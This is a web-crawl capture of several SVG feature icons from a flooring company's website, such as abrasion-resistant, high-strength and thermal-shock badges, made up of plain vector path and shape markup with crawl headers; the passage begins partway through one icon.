			<path class="st1" d="M134.3,68.3c8.3,7.7,24.7,17.6,54.9,20.4c2,0.2,3.5,1.8,3.6,3.8c0.2,17,0.7,44.4,0.7,46l0,0.5l0.1,0.6
				c0.2,1.6,4.3,37.2-55.9,64.9c-1.8,0.8-3.9,0.8-5.6-0.1c-48.2-23.6-55.4-45.7-55.7-66.2c-0.3-16.5-0.2-33.4-0.1-44.4
				c0-1.9,1.5-3.5,3.4-3.6C94.2,89.2,117.5,85,134.3,68.3 M134.4,55c-17.1,24.3-49.2,26.8-61.5,26.8c-3.1,0-5-0.2-5-0.2
				s-0.4,28.7,0,56.6s13.7,52.3,66.9,76.8c74.6-31.3,67.3-76.8,67.3-76.8s-0.9-48-0.9-57.5C146.8,79.5,134.4,55,134.4,55L134.4,55z"
				/>
		</g>
	</g>
	<g>
		<g>
			<path class="st1" d="M131.6,97.5c0.1-0.2,0.4-0.7,1-1.4c0.5-0.7,0.9-1.3,1.2-1.5c0.3-0.3,0.7-0.6,1.2-1c0.5-0.4,1.1-0.5,1.8-0.4
				c1.6,0,3.3,1.4,5,4.3c0.1,0.2,1.2,2,3.3,5.4c2.1,3.4,3.6,5.8,4.4,7.3c0.9,1.5,2.3,4,4.3,7.4c2,3.4,3.5,6.2,4.5,8.4
				c1,2.2,2.2,4.7,3.5,7.6c1.3,2.8,2.2,5.4,2.8,7.6c0.6,2.2,0.9,4.2,0.9,6c0,7.8-2.8,14.5-8.4,20.2c-5.6,5.6-12.4,8.4-20.3,8.4
				s-14.6-2.8-20.2-8.4c-5.6-5.6-8.4-12.4-8.4-20.2c0-1.8,0.3-3.8,0.8-6c0.5-2.2,1.4-4.7,2.7-7.5c1.2-2.8,2.4-5.3,3.5-7.6
				c1.1-2.2,2.5-5,4.4-8.3c1.9-3.3,3.3-5.8,4.3-7.5c1-1.7,2.5-4.2,4.4-7.3C130.2,99.9,131.3,98,131.6,97.5z M120.6,163.3
				c4.5,4.4,9.9,6.7,16.2,6.7c6.3,0,11.7-2.2,16.2-6.7c4.5-4.4,6.8-9.8,6.8-16.2c0-7.5-6.3-21.6-18.8-42.3c-1.4-2.4-2.8-3.5-4.2-3.5
				c-0.4,0-0.9,0.1-1.3,0.4c-0.4,0.3-0.7,0.5-1,0.7c-0.2,0.2-0.5,0.6-1,1.2c-0.4,0.6-0.7,1-0.8,1.2c-12.5,20.8-18.8,34.9-18.8,42.3
				C113.8,153.5,116.1,158.9,120.6,163.3z"/>
		</g>
		<path class="st1" d="M141.4,162.3l-1.2-2.8c4.8-2,7.9-4.8,9.4-8.4c2.1-5.3,0-10.5-0.1-10.5l2.8-1.2c0.1,0.3,2.7,6.4,0.1,12.9
			C150.7,156.5,147,159.9,141.4,162.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1868/features-abrasionresistent.svg
body_size: 1319
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-0.5" class="st0" width="270" height="271"/>
<g>
	<rect x="57.8" y="137.7" class="st1" width="156.9" height="9.3"/>
	<polygon class="st1" points="69.5,145.3 80.7,164.9 58.3,164.9 	"/>
	<polygon class="st1" points="91.9,145.3 103.1,164.9 80.7,164.9 	"/>
	<polygon class="st1" points="114.3,145.3 125.5,164.9 103.1,164.9 	"/>
	<polygon class="st1" points="136.7,145.3 147.9,164.9 125.5,164.9 	"/>
	<polygon class="st1" points="159.2,145.3 170.4,164.9 147.9,164.9 	"/>
	<polygon class="st1" points="181.6,145.3 192.8,164.9 170.4,164.9 	"/>
	<polygon class="st1" points="204,145.3 215.2,164.9 192.8,164.9 	"/>
	<path class="st1" d="M137.6,123.9c-7.4,0-17.1-1.7-27.2-6.7c-28-13.8-55.6,0.1-55.6,0.3v-5.7c4-0.6,27.5-14.7,58.1,0.4
		c27.6,13.7,46-0.6,46-0.6c1.9-1.1,28.1-14.6,54.3-0.4l0,5.4c-24.7-14-48.5-1.4-51.1-0.2C160.2,117.6,151.7,123.9,137.6,123.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1830/features-highstrength.svg
body_size: 1348
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M132.6,166.2L102.8,196c-8.6,8.6-22.7,8.6-31.3,0s-8.6-22.7,0-31.3l38.4-38.4c4.3-4.3,10-6.5,15.6-6.5
		c5.7,0,11.3,2.2,15.6,6.5c1.3,1.3,2.3,2.7,3.2,4.2c1.1-0.1,2.2-0.4,3-1.1c2-1.5,3.8-3.2,5.2-4.9c-1.2-1.9-2.7-3.7-4.3-5.4
		c-12.5-12.5-33-12.5-45.5,0l-38.4,38.4c-12.5,12.5-12.5,33,0,45.5c6.3,6.3,14.5,9.4,22.8,9.4c8.2,0,16.5-3.1,22.8-9.4l36.3-36.3
		C142.3,167.3,137.6,167.3,132.6,166.2z"/>
	<path class="st1" d="M137.4,103.8L167.2,74c8.6-8.6,22.7-8.6,31.3,0c8.6,8.6,8.6,22.7,0,31.3l-38.4,38.4c-4.3,4.3-10,6.5-15.6,6.5
		c-5.7,0-11.3-2.2-15.6-6.5c-1.3-1.3-2.3-2.7-3.2-4.2c-1.1,0.1-2.2,0.4-3,1.1c-2,1.5-3.8,3.2-5.2,4.9c1.2,1.9,2.7,3.7,4.3,5.4
		c12.5,12.5,33,12.5,45.5,0l38.4-38.4c12.5-12.5,12.5-33,0-45.5c-6.3-6.3-14.5-9.4-22.8-9.4c-8.2,0-16.5,3.1-22.8,9.4l-36.3,36.3
		C127.7,102.7,132.4,102.7,137.4,103.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1833/features-resilient.svg
body_size: 1721
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<rect x="75" y="202" class="st1" width="119" height="13"/>
	<g>
		<path class="st1" d="M163.6,176.1c-23.2,0.6-37.8-3.1-46.9-7c-4.1,1.3-7.6,3-10.6,5.1c-0.9,0.6-1.5,0.9-1.8,1l-1.1,0.5l-1.5,0
			c-0.4,0-0.8,0-1.2-0.1c18.2,16.7,58.9,16.2,58.9,16.2c8.9,1.5,8.3-9,8.3-9S166.9,176.5,163.6,176.1z"/>
		<path class="st1" d="M160.5,144.7c0,0-42.3-4.9-61.6,11.1c-4.4,7,1.4,14.6,2.9,13.9c1.6-0.7,15.9-14.6,61.2-8.9
			c3.4-0.1,4.8-6.4,4.8-6.4S169.5,144.1,160.5,144.7z"/>
		<path class="st1" d="M160.5,100.7c0,0-42.3-4.9-61.6,11.1c-4.4,7,1.4,14.6,2.9,13.9c1.6-0.7,15.9-14.6,61.2-8.9
			c3.4-0.1,4.8-6.4,4.8-6.4S169.5,100.1,160.5,100.7z"/>
		<path class="st1" d="M100.4,80.6c1.6-0.7,15.9-14.6,61.2-8.9c3.4-0.1,4.8-6.4,4.8-6.4S168,55,159,55.6c0,0-42.3-4.9-61.6,11.1
			C93.1,73.8,98.8,81.3,100.4,80.6z"/>
		<path class="st1" d="M104.6,85.2c-0.9,0.6-1.5,0.9-1.8,1l-0.8,0.4c3.5,4,8,7.5,12.8,10.4c9.4-2.4,19.3-3.1,27.5-3.3
			c1.3,0,2.6,0,3.9,0c-14.9-4.2-24.5-9.4-30.5-13.9C111.5,81.2,107.7,83,104.6,85.2z"/>
		<path class="st1" d="M104.6,129.2c-0.9,0.6-1.5,0.9-1.8,1l-0.8,0.4c3.5,4,8,7.5,12.8,10.4c9.4-2.4,19.3-3.1,27.5-3.3
			c1.3,0,2.6,0,3.9,0c-14.9-4.2-24.5-9.4-30.5-13.9C111.5,125.2,107.7,127,104.6,129.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1846/features-easytoclean.svg
body_size: 1766
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M106.4,90.2c-11.8,3-21.6,10.4-27.9,20.8c-2.2,3.7-3.8,7.6-4.9,11.7l4.8,4.8c0.8-4.7,2.5-9.3,5-13.5
		c5.4-9.1,14.1-15.6,24.4-18.2c2.9-0.7,6-1.1,8.9-1.2l-5.3-5.3C109.7,89.5,108.1,89.8,106.4,90.2z"/>
	<path class="st1" d="M155.3,153.4c-0.4,1.5-0.7,2.9-0.8,4.4l6.4,6.4c-0.9-2.9-1-6.1-0.1-9.2c2-6.8,8.3-11.6,15.4-11.6
		c0.3,0,0.6,0,1,0.1l-5.3-5.3C164,139.8,157.5,145.6,155.3,153.4z"/>
	<path class="st1" d="M187,122.1L187,122.1c-2.8-0.8-5.6-1.3-8.4-1.5c0,0,0,0,0,0c-0.1-0.6-0.3-1.2-0.4-1.8
		c-8.5-33.4-42.6-53.7-76-45.3c-33.4,8.5-53.7,42.5-45.3,76c4.1,16.2,14.3,29.8,28.6,38.4c9.8,5.8,20.8,8.8,31.9,8.8
		c5.2,0,10.3-0.6,15.5-1.9c6-1.5,11.6-3.9,16.8-6.9c0,0,0,0,0,0c4.3,4,9.6,7.1,15.6,8.9c3.6,1,7.2,1.5,10.8,1.5
		c16.8,0,32.4-11.1,37.3-28C219.4,149.7,207.6,128.1,187,122.1z M130.6,185.6c-13.7,3.5-28,1.4-40.2-5.8
		c-12.2-7.2-20.8-18.8-24.3-32.5c-3.5-13.7-1.4-28,5.8-40.2c7.2-12.2,18.8-20.8,32.5-24.3c4.4-1.1,8.7-1.6,13-1.6
		c23.7,0,45.3,16,51.4,40c0,0,0,0.1,0,0.1c-13.9,2.6-25.9,12.8-30.1,27.3c-3.3,11.2-1.2,22.7,4.7,31.9
		C139.5,182.7,135.1,184.4,130.6,185.6z M204.3,167.7c-4.5,15.5-20.8,24.5-36.4,20c-15.5-4.5-24.5-20.8-20-36.4
		c3.7-12.8,15.5-21.2,28.2-21.2c2.7,0,5.5,0.4,8.2,1.2h0C199.9,135.8,208.8,152.1,204.3,167.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1843/features-thermalshock.svg
body_size: 1852
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<g>
		<path class="st1" d="M134.4,215.2c-15.7,0-20.8-10.4-21.2-15.9l-0.2-0.4V87.5c-4,0-8.1-1.7-11.3-4.9c-3.2-3.2-4.8-7.2-4.8-11.6
			c0-4.6,1.9-8.7,5.3-11.8c3.1-2.8,7-4.2,11.1-4.2h43.5c4.4,0,8.6,1.6,11.6,4.6c3,3,4.7,7.1,4.7,11.4c0,4.2-1.4,8-4.2,11.2
			c-3.1,3.4-7.9,5.3-11.9,5.3v111.8l-0.1,0.5C156.5,204.4,153.4,215.2,134.4,215.2z"/>
		<path class="st0" d="M145.9,198.7V76.5h10.9c1.6,0,2.9-0.6,3.9-1.7c1-1.1,1.5-2.4,1.5-3.9c0-1.5-0.5-2.7-1.5-3.7
			c-1-1-2.3-1.5-3.9-1.5h-43.5c-1.4,0-2.6,0.5-3.7,1.5c-1.1,1-1.7,2.3-1.7,3.7c0,1.5,0.6,2.8,1.7,3.9c1.1,1.1,2.4,1.7,3.7,1.7h10.9
			v121.9 M145.9,198.7V76.5h10.9c1.6,0,2.9-0.6,3.9-1.7c1-1.1,1.5-2.4,1.5-3.9c0-1.5-0.5-2.7-1.5-3.7c-1-1-2.3-1.5-3.9-1.5h-43.5
			c-1.4,0-2.6,0.5-3.7,1.5c-1.1,1-1.7,2.3-1.7,3.7c0,1.5,0.6,2.8,1.7,3.9c1.1,1.1,2.4,1.7,3.7,1.7h10.9v121.9c0,0,0.5,5.8,10.3,5.8
			S145.7,201,145.9,198.7z"/>
	</g>
	<rect x="120.7" y="181.5" class="st1" width="13.6" height="6.5"/>
	<rect x="120.7" y="166.8" class="st1" width="13.6" height="6.5"/>
	<rect x="120.7" y="152.2" class="st1" width="13.6" height="6.5"/>
	<rect x="120.7" y="137.5" class="st1" width="13.6" height="6.5"/>
	<rect x="120.7" y="122.9" class="st1" width="13.6" height="6.5"/>
	<rect x="120.7" y="108.2" class="st1" width="13.6" height="6.5"/>
	<rect x="120.7" y="93.6" class="st1" width="13.6" height="6.5"/>
</g>
</svg>
